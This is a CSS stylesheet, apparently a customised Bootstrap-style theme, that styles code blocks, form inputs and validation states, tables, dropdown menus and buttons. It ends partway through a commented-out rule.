	code,pre
{
	padding:0 3px 2px;
	font-family:Monaco,Menlo,Consolas,"Courier New",monospace;
	font-size:12px;
	color:#333;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
	code
{
	padding:2px 4px;
	color:#d14;
	background-color:#f7f7f9;
	border:1px solid #e1e1e8;
	white-space:nowrap
}
	pre
{
	display:block;
	padding:11.162px;
	margin:0 0 11.662px;
	font-size:13px;
	line-height:23px;
	word-break:break-all;
	word-wrap:break-word;
	white-space:pre;
	white-space:pre-wrap;
	background-color:#f5f5f5;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.15);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
	pre.prettyprint
{
	margin-bottom:23px
}
	pre code
{
	padding:0;
	color:inherit;
	white-space:pre;
	white-space:pre-wrap;
	background-color:transparent;
	border:0
}
.pre-scrollable
{
	max-height:340px;
	overflow-y:scroll
}
	form
{
	margin:0 0 23px
}
	fieldset
{
	padding:0;
	margin:0;
	border:0
}
	legend
{
	display:block;
	width:100%;
	padding:0;
	margin-bottom:23px;
	font-size:21px;
	line-height:46.648px;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
	legend small
{
	font-size:17.493px;
	color:#999
}
	label,input,button,select,textarea
{
	font-size:14px;
	font-weight:normal;
	line-height:23px
}
	input,button,select,textarea
{
	font-family:"lato",Helvetica,Arial,sans-serif
}
	label
{
	display:block;
	margin-bottom:5px
}
	select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input
{
	display:inline-block;
	height:40px;
	padding:0 20px;
	margin-bottom:10px;
	font-size:14px;
	line-height:40px;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	vertical-align:middle
}
	input,textarea,.uneditable-input
{
	width:206px
}
	textarea
{
	height:auto;
	line-height:inherit;
	padding:10px 20px
}
	textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input
{
	background-color:#fff;
	border:1px solid #ddd;
	box-shadow: none;
	-webkit-transition:border linear .2s;
	-moz-transition:border linear .2s;
	-o-transition:border linear .2s;
	transition:border linear .2s
}
	textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus
{
	outline:0;
}
	input[type="radio"],input[type="checkbox"]
{
	margin:4px 0 0;
	line-height:normal
}
	input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]
{
	width:auto
}
	select,input[type="file"]
{
	height:40px;
	line-height:40px
}
	select
{
	width:220px;
	border:1px solid #ddd;
	background-color:#fff
}
	select[multiple],select[size]
{
	height:auto
}
	select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.uneditable-input,.uneditable-textarea
{
	color:#999;
	background-color:#fcfcfc;
	border-color:#ccc;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);
	cursor:not-allowed
}
.uneditable-input
{
	overflow:hidden;
	white-space:nowrap
}
.uneditable-textarea
{
	width:auto;
	height:auto
}
	input:-moz-placeholder,textarea:-moz-placeholder
{
	color:#999
}
	input:-ms-input-placeholder,textarea:-ms-input-placeholder
{
	color:#999
}
	input::-webkit-input-placeholder,textarea::-webkit-input-placeholder
{
	color:#999
}
.radio,.checkbox
{
	min-height:23px;
	padding-left:20px
}
.radio input[type="radio"],.checkbox input[type="checkbox"]
{
	float:left;
	margin-left:-20px
}
.controls>.radio:first-child,.controls>.checkbox:first-child
{
	padding-top:5px
}
.radio.inline,.checkbox.inline
{
	display:inline-block;
	padding-top:5px;
	margin-bottom:0;
	vertical-align:middle
}
.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline
{
	margin-left:10px
}
.input-mini
{
	width:60px
}
.input-small
{
	width:90px
}
.input-medium
{
	width:150px
}
.input-large
{
	width:210px
}
.input-xlarge
{
	width:270px
}
.input-xxlarge
{
	width:530px
}
	input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]
{
	float:none;
	margin-left:0
}
.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]
{
	display:inline-block
}
	input,textarea,.uneditable-input
{
	margin-left:0
}
.controls-row [class*="span"]+[class*="span"]
{
	margin-left:20px
}
.controls-row
{
	*zoom:1
}
.controls-row:before,.controls-row:after
{
	display:table;
	content:"";
	line-height:0
}
.controls-row:after
{
	clear:both
}
.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]
{
	float:left
}
.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]
{
	padding-top:5px
}
	input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]
{
	cursor:not-allowed;
	background-color:#eee
}
	input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]
{
	background-color:transparent
}
.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline
{
	color:#d5973b
}
.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea
{
	color:#d5973b
}
.control-group.warning input,.control-group.warning select,.control-group.warning textarea
{
	border-color:#d5973b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus
{
	border-color:#b67c27;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #e7c48f
}
.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on
{
	color:#d5973b;
	background-color:#fefaeb;
	border-color:#d5973b
}
.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline
{
	color:#d27777
}
.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea
{
	color:#d27777
}
.control-group.error input,.control-group.error select,.control-group.error textarea
{
	border-color:#d27777;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus
{
	border-color:#c55151;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ebc4c4
}
.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on
{
	color:#d27777;
	background-color:#fce6e6;
	border-color:#d27777
}
.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline
{
	color:#78a355
}
.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea
{
	color:#78a355
}
.control-group.success input,.control-group.success select,.control-group.success textarea
{
	border-color:#78a355;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus
{
	border-color:#5f8144;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #acc896
}
.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on
{
	color:#78a355;
	background-color:#f0ffe4;
	border-color:#78a355
}
.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline
{
	color:#6193a8
}
.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea
{
	color:#6193a8
}
.control-group.info input,.control-group.info select,.control-group.info textarea
{
	border-color:#6193a8;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)
}
.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus
{
	border-color:#4c788a;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc;
	-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #a3c0cc
}
.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on
{
	color:#6193a8;
	background-color:#e4f7ff;
	border-color:#6193a8
}
	input:focus:invalid,textarea:focus:invalid,select:focus:invalid
{
	color:#b94a48;
	border-color:#ee5f5b
}
	input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus
{
	border-color:#e9322d;
	-webkit-box-shadow:0 0 6px #f8b9b7;
	-moz-box-shadow:0 0 6px #f8b9b7;
	box-shadow:0 0 6px #f8b9b7
}
.form-actions
{
	margin-top:20px;
	border-top:1px solid #EDEDED;
	padding:20px
}
.form-shadow
{
	padding:20px;
	margin-bottom:30px;
	box-shadow:0 2px 2px #ECEFF5;
	background:#FFF;
	border-radius:4px;
	border:0;
	margin-top:0
}
.form-actions:before,.form-actions:after
{
	display:table;
	content:"";
	line-height:0
}
.form-actions:after
{
	clear:both
}
.help-block,.help-inline
{
	color:#a7a7a7
}
.help-block
{
	display:block;
	margin-bottom:11.662px
}
.help-inline
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	vertical-align:middle;
	padding-left:5px
}
.input-append,.input-prepend
{
	display:inline-block;
	/*margin-bottom:11.662px;*/
	vertical-align:middle;
	font-size:0;
	white-space:nowrap
}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover
{
	font-size:14px
}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input
{
	position:relative;
	margin-bottom:0;
	*margin-left:0;
	vertical-align:top;
	-webkit-border-radius:0 2px 2px 0;
	-moz-border-radius:0 2px 2px 0;
	border-radius:0 2px 2px 0
}
.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus
{
	z-index:2
}
.input-append .add-on,.input-prepend .add-on
{
	display:inline-block;
	width:auto;
	height:23px;
	min-width:16px;
	padding:8px 5px;
	font-size:14px;
	font-weight:normal;
	line-height:23px;
	text-align:center;
	text-shadow:0 1px 0 #fff;
	background-color:#eee;
	border:1px solid #ccc
}
.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle
{
	vertical-align:top;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.input-append .active,.input-prepend .active
{
	background-color:#a9dba9;
	border-color:#46a546
}
.input-prepend .add-on,.input-prepend .btn
{
	margin-right:-1px
}
.input-prepend .add-on:first-child,.input-prepend .btn:first-child
{
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px
}
.input-append input,.input-append select,.input-append .uneditable-input
{
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px
}
.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-append .add-on,.input-append .btn,.input-append .btn-group
{
	margin-left:-1px
}
.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn
{
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0
}
.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child
{
	margin-right:-1px;
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	border-radius:20px 0 0 20px;
	border:1px solid #DDD;
	line-height:26px;
	padding:6px 10px
}
.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child
{
	margin-left:-1px;
	-webkit-border-radius:0 20px 20px 0;
	-moz-border-radius:0 20px 20px 0;
	border-radius:0 20px 20px 0;
	border:1px solid #DDD;
	line-height:26px;
	padding:6px 10px
}
.input-prepend.input-append .btn-group:first-child
{
	margin-left:0
}
	input.search-query
{
	padding-right:14px;
	padding-right:4px \9;
	padding-left:14px;
	padding-left:4px \9;
	margin-bottom:0;
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px
}
.form-search .input-append .search-query,.form-search .input-prepend .search-query
{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.form-search .input-append .search-query
{
	-webkit-border-radius:14px 0 0 14px;
	-moz-border-radius:14px 0 0 14px;
	border-radius:14px 0 0 14px
}
.form-search .input-append .btn
{
	-webkit-border-radius:0 14px 14px 0;
	-moz-border-radius:0 14px 14px 0;
	border-radius:0 14px 14px 0
}
.form-search .input-prepend .search-query
{
	-webkit-border-radius:0 14px 14px 0;
	-moz-border-radius:0 14px 14px 0;
	border-radius:0 14px 14px 0
}
.form-search .input-prepend .btn
{
	-webkit-border-radius:14px 0 0 14px;
	-moz-border-radius:14px 0 0 14px;
	border-radius:14px 0 0 14px
}
.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .hide,.form-inline .hide,.form-horizontal .hide
{
	display:none
}
.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group
{
	display:inline-block
}
.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend
{
	margin-bottom:0
}
.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox
{
	padding-left:0;
	margin-bottom:0;
	vertical-align:middle
}
.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]
{
	float:left;
	margin-right:3px;
	margin-left:0
}
.control-group
{
	margin-bottom:11.662px
}
	legend+.control-group
{
	margin-top:23px;
	-webkit-margin-top-collapse:separate
}
.form-horizontal .control-group
{
	margin-bottom:23px;
	*zoom:1
}
.form-horizontal .control-group:before,.form-horizontal .control-group:after
{
	display:table;
	content:"";
	line-height:0
}
.form-horizontal .control-group:after
{
	clear:both
}
.form-horizontal .control-label
{
	float:left;
	width:160px;
	padding-top:5px;
	text-align:right
}
.form-horizontal .controls
{
	*display:inline-block;
	*padding-left:20px;
	margin-left:180px;
	*margin-left:0
}
.form-horizontal .controls:first-child
{
	*padding-left:180px
}
.form-horizontal .help-block
{
	margin-bottom:0
}
.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block
{
	margin-top:11.662px
}
.form-horizontal .form-actions
{
	padding-left:180px
}
	table
{
	max-width:100%;
	background-color:transparent;
	border-collapse:collapse;
	border-spacing:0;
	background:#FFF
}
.table
{
	width:100%;
	border-radius:5px;
	overflow:hidden
}
.table-shadow
{
	margin-bottom:30px;
	box-shadow:0 2px 2px #ECEFF5;
	background:#FFF;
	border-radius:5px;
	overflow:hidden
}
.table th,.table td
{
	padding:15px 20px;
	vertical-align:middle;
	line-height:23px;
	text-align:left;
	border-top:1px solid #EDEDED
}
.table th
{
	font-weight:700
}
.table thead th
{
	padding:15px 20px;
	vertical-align:middle
}
.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td
{
	border-top:0
}
.table tbody+tbody
{
	border-top:2px solid #ddd
}
.table .table
{
	background-color:#fcfcfc
}
.table-condensed th,.table-condensed td
{
	padding:4px 5px
}
.table-bordered
{
	border:1px solid #ddd;
	border-collapse:separate;
	*border-collapse:collapse;
	border-left:0;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.table-bordered th,.table-bordered td
{
	border-left:1px solid #ddd
}
.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td
{
	border-top:0
}
.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child
{
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px
}
.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px
}
.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child
{
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px
}
.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child
{
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px
}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child
{
	-webkit-border-bottom-left-radius:0;
	-moz-border-radius-bottomleft:0;
	border-bottom-left-radius:0
}
.table-bordered tfoot+tbody:last-child tr:last-child td:last-child
{
	-webkit-border-bottom-right-radius:0;
	-moz-border-radius-bottomright:0;
	border-bottom-right-radius:0
}
.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child
{
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px
}
.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child
{
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px
}
.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th
{
	background-color:#f9f9f9
}
.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th
{
	background-color:#f5f5f5
}
	table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]
{
	display:table-cell;
	float:none;
	margin-left:0
}
.table td.span1,.table th.span1
{
	float:none;
	width:44px;
	margin-left:0
}
.table td.span2,.table th.span2
{
	float:none;
	width:124px;
	margin-left:0
}
.table td.span3,.table th.span3
{
	float:none;
	width:204px;
	margin-left:0
}
.table td.span4,.table th.span4
{
	float:none;
	width:284px;
	margin-left:0
}
.table td.span5,.table th.span5
{
	float:none;
	width:364px;
	margin-left:0
}
.table td.span6,.table th.span6
{
	float:none;
	width:444px;
	margin-left:0
}
.table td.span7,.table th.span7
{
	float:none;
	width:524px;
	margin-left:0
}
.table td.span8,.table th.span8
{
	float:none;
	width:604px;
	margin-left:0
}
.table td.span9,.table th.span9
{
	float:none;
	width:684px;
	margin-left:0
}
.table td.span10,.table th.span10
{
	float:none;
	width:764px;
	margin-left:0
}
.table td.span11,.table th.span11
{
	float:none;
	width:844px;
	margin-left:0
}
.table td.span12,.table th.span12
{
	float:none;
	width:924px;
	margin-left:0
}
.table tbody tr.success>td
{
	background-color:#f0ffe4
}
.table tbody tr.error>td
{
	background-color:#fce6e6
}
.table tbody tr.warning>td
{
	background-color:#fefaeb
}
.table tbody tr.info>td
{
	background-color:#e4f7ff
}
.table-hover tbody tr.success:hover>td
{
	background-color:#e2ffca
}
.table-hover tbody tr.error:hover>td
{
	background-color:#f9cfcf
}
.table-hover tbody tr.warning:hover>td
{
	background-color:#fdf4d3
}
.table-hover tbody tr.info:hover>td
{
	background-color:#caefff
}
.dropup,.dropdown
{
	position:relative
}
.dropdown-toggle
{
	*margin-bottom:-3px
}
.dropdown-toggle:active,.open .dropdown-toggle
{
	outline:0
}
.caret
{
	display:inline-block;
	width:0;
	height:0;
	vertical-align:top;
	border-top:4px solid #000;
	border-right:4px solid transparent;
	border-left:4px solid transparent;
	content:""
}
.dropdown .caret
{
	margin-top:8px;
	margin-left:2px
}
.dropdown-menu
{
	position:absolute;
	top:100%;
	left:0;
	z-index: 1001;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:0;
	list-style:none;
	background-color:#FFF;
	border-top:1px solid rgba(0,0,0,0);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box
}
.dropdown-menu.pull-right
{
	right:0;
	left:auto
}
.dropdown-menu .divider
{
	*width:100%;
	height:1px;
	margin:10.662px 1px;
	*margin:-5px 0 5px;
	overflow:hidden;
	background-color:#e5e5e5;
	border-bottom:1px solid #fff
}
.dropdown-menu>li>a
{
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:normal;
	font-size:13px;
	line-height:23px;
	white-space:nowrap
}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a
{
	outline:0
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus
{
	color:#444;
	text-decoration:none;
	outline:0;
	background-color:#f5f5f5
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	color:#999
}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus
{
	text-decoration:none;
	background-color:transparent;
	background-image:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor:default
}
.open
{
	*z-index:1000
}
.open>.dropdown-menu
{
	display:block
}
.dropdown-backdrop
{
	position:fixed;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:990
}
.pull-right>.dropdown-menu
{
	right:0;
	left:auto
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret
{
	border-top:0;
	border-bottom:4px solid #000;
	content:""
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu
{
	top:auto;
	bottom:100%;
	margin-bottom:1px
}
.dropdown-submenu
{
	position:relative
}
.dropdown-submenu>.dropdown-menu
{
	top:0;
	left:100%;
	margin-top:-6px;
	margin-left:-1px;
	-webkit-border-radius:0 6px 6px 6px;
	-moz-border-radius:0 6px 6px;
	border-radius:0 6px 6px 6px
}
.dropdown-submenu:hover>.dropdown-menu
{
	display:block
}
.dropup .dropdown-submenu>.dropdown-menu
{
	top:auto;
	bottom:0;
	margin-top:0;
	margin-bottom:-2px;
	-webkit-border-radius:5px 5px 5px 0;
	-moz-border-radius:5px 5px 5px 0;
	border-radius:5px 5px 5px 0
}
.dropdown-submenu>a:after
{
	display:block;
	content:" ";
	float:right;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid;
	border-width:5px 0 5px 5px;
	border-left-color:#c7c7c7;
	margin-top:5px;
	margin-right:-10px
}
.dropdown-submenu:hover>a:after
{

}
.dropdown-submenu.pull-left
{
	float:none
}
.dropdown-submenu.pull-left>.dropdown-menu
{
	left:-100%;
	margin-left:10px;
	-webkit-border-radius:6px 0 6px 6px;
	-moz-border-radius:6px 0 6px 6px;
	border-radius:6px 0 6px 6px
}
.dropdown .dropdown-menu .nav-header
{
	padding-left:20px;
	padding-right:20px
}
.typeahead
{
	z-index:1051;
	margin-top:2px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.well
{
	min-height:20px;
	padding:20px;
	background-color:#F5F5F5;
	border-top:1px solid #EDEDED;
	border-bottom:1px solid #EDEDED;
	margin:0 -20px
}
.well blockquote
{
	border-color:#ddd;
	border-color:rgba(0,0,0,0.15)
}
.well-large
{
	padding:24px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.well-small
{
	padding:9px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.fade
{
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-moz-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in
{
	opacity:1
}
.collapse
{
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition:height .01s ease;
	-moz-transition:height .01s ease;
	-o-transition:height .01s ease;
	transition:height .01s ease
}
.collapse.in
{
	height:auto
}
.close
{
	float:right;
	font-size:20px;
	font-weight:700;
	line-height:23px;
	color:#000;
	text-shadow:0 1px 0 #fff;
	opacity:.2;
	filter:alpha(opacity=20)
}
.close:hover,.close:focus
{
	color:#000;
	text-decoration:none;
	cursor:pointer;
	opacity:.4;
	filter:alpha(opacity=40)
}
	button.close
{
	padding:0;
	cursor:pointer;
	background:transparent;
	border:0;
	-webkit-appearance:none
}
.btn.bg
{
	margin:0;
	padding:0 10px;
	float:left;
	background:#FFF!important;
	position:relative;
	text-align:center;
	line-height:36px;
	border-radius:40px;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0;
	color: #444!important;
	
}

.btn.bg.active {
background: #f5f5f5!important;
}
.btn.bg:after,.btn-group.bg:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:40px;
}
.btn
{
background: #bdc3c7;

	font-weight:700;
	display:inline-block;
	padding:9px 20px;
	margin-bottom:0;
	line-height:22px;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	color:#fff;
	border:none;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	border-radius:20px;
	-webkit-transition:all .3s linear;
	-moz-transition:all .3s linear;
	-o-transition:all .3s linear;
	transition:all .3s linear
}
.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]
{
background: #AFBBC2;
color: #fff;
}
.btn:first-child
{
	*margin-left:0
}
.btn:hover,.btn:focus
{
	text-decoration:none
}
.btn:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
/*
.btn.active,.btn:active
{
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);
